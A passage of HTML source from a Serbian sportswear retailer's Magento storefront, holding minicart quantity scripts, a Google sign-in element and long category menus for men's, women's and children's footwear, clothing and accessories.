Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvc3ZpLXByb2l6dm9kaT9saXN0YT0zNDUwMg~~">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": null            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/deca/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>STITNICI</a></li><li><a 